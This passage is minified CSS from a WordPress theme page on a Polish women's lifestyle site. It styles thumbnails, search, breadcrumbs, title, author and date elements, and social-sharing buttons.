(min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne-1068x709.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network 